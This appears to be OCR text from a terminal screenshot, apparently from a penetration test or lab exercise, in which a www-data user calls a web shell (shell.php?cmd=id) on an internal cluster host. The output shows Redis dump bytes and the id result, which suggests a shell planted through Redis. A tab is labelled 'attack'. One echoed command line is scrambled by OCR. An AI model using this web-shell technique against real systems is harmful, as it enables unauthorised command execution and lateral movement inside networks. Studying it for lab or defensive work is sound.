 - : ruby — Konsole
File Edit View Bookmarks Settings Help
www-data@contractors:~/html$ curl http://dashboard.control.svc.cluster.local/shell.php?cmd=id
ll.php?cmd=idashboard.control.svc.cluster.local/shel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 147 100 147 0 0 5628 0 --:--:-- --:--:-- --:--:-- 5880
REDIS0007� redis-ver3.2.6�
redis-bits�@�ctime�|�aused-mem��`
��a$<br>uid=33(www-data) gid=33(www-data) groups=33(www-data)
C�www-data@contractors:~/html$
www-data@contractors:~/html$ curl -s
- : ruby - : bash ~ : bash (root) attack ~ : bash ~ : bash - : bash - : bash
- : ruby — Konsole Mozilla Firefox vokoscreen 2.5.0